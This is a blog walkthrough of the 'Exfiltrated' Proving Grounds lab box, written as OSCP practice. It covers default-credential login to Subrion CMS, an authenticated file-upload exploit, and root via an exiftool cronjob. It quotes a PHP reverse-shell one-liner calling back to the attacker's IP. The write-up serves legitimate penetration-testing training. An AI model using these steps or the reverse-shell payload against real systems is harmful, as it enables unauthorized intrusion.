
Chris Grigsby
Welcome to this page. It's free.
Exfiltrated - Proving Grounds
Ok, still working through TJ Null’s OSCP lab prep list with another Proving Grounds box. This one is called “Exfiltrated.” It is also on LainKusanagi’s list of OSCP like machines, which I saw on Reddit, so I’ve been going through those as well. Nice to have some overlap.
As usual, let’s kick things off with a basic nmap scan which revealed these ports:
PORT STATE SERVICE 22/tcp open ssh 80/tcp open http
Since we’re usually not going to find anything on port 22 with a lab like this, I went ahead and got started checking out the web page on port 80 while I ran a ful port scan (which showed nothing) and enumerated directories. Right off the bat, I could see that putting the IP in the URL bar caused a changed to exfiltrated.offsec, so I went ahead and added that to my /etc/hosts file to help things run a little bit smoother.

Looks like we have another CMS, and right ahead we can see that there is a login page. However, we can also see from out directory scan that we have page called exfiltrated.offsec/panel/blog/register which states explicitly that it is the Subrion Admin Panel.

I decided to focus my efforts there, but since I don’t have any creds yet, it was time to look around for public exploits for Subrion in particular.


Since the admin page tells us we are on v4.2.1, I checked those out first. XSS might not be super helpful here as we can’t really rely on any other users to interact with the system, so that leaves use with the Abitrary File Upload and the CSRF which apparently adds an admin user. Typically for a box like this, I would expect a File Upload exploit to help us get a reverse shell, but when I tried to run it, it required authentication. That’s too bad, but we have the CSRF for that. After checking that exploit briefly, I figured it might make sense to at least check for a few easy logins first before trying to run it. I tried admin:admin, and we were in immediately. I should note that I first searched “Subrion Default Creds” in google, and I see this as the third result:

I didn’t click on it to try, but it definitely let me know I was on the right track. Shout out to jayngng lol. At this point I knew I could use those creds for the File Upload vulnerability, so I got that working and got a reverse shell.
Unfortuanately this was not a particularly interactive shell. I couldn’t change directories, and while I could download files from my python server, I couldn’t execute them, or apparently even change permissions on them so they were executable. After shamefully long time looking around, I realized that if I could upload a file remotely and execute it, I could also probably just upload a shell through the admin panel myself and execute it from there. I did take a detour and check out the SQL tool available in the admin panel, even finding a password and taking a while to crack it in case it helped me get in through ssh.

Guess what that that bcrypt hash cracks to? Yep, admin. Oops. No worries, I did make my way to the Uploads page and try a few reverse shells. Eventually I went with one from Ivan Sincek I found on revshells.com since I’ve used it before, and it’s pretty stable. I also used the .phar extension when I uploaded it because that’s what the File Upload exploit used. From there I was able change permissions to linpeas and run it. One that that stuck out was this cronjob:
| root bash /opt/image-exif.sh |
I checked out the script, and it looked like this:
#! /bin/bash
#07/06/18 A BASH script to collect EXIF metadata

echo -ne "\\n metadata directory cleaned! \\n\\n"


IMAGES='/var/www/html/subrion/uploads'

META='/opt/metadata'
FILE=`openssl rand -hex 5`
LOGFILE="$META/$FILE"

echo -ne "\\n Processing EXIF metadata now... \\n\\n"
ls $IMAGES | grep "jpg" | while read filename;
do
    exiftool "$IMAGES/$filename" >> $LOGFILE
done

echo -ne "\\n\\n Processing is finished! \\n\\n\\n" <br>
I analyzed it for a little bit and realized it was taking jpg’s from the uploads folder, reading the file name, and then doing something, but I wasn’t sure what. So I uploaded a picture to see, did some googling, and realized that it was just taking the filename and turning it into a random hex code to store in the /opt/metadata folder. At this point I figured I could just upload a picture with a shell code as the name, and the exiftool would read and execute. That turned out not to be true, but I did upload a picture of Orville Redenbacher named, “php -r ‘$sock=fsockopen(“$myIP”,4444);exec(“sh <&3 >&3 2>&3”);’” before I realized it. I did a little more googling, and realized there were a few public exploits for exiftool. I pulled this one from exploit-db, but I couldn’t get it working. I did a little more googling, and found a re-written version of the same exploit which checked for dependencies and suggested missing ones. Helpful!

So I installed those and ran the exploit again.

Boom. Overall it was a pretty simple box, but it was a helpful exercise in reading carefully and being patient because I did have to make a few different attempts at basically every step. One thing to note - there’s two flags on this machine. If you want to get both, you need to check the user’s home directory which I was only able to do after rooting the machine. Til next time.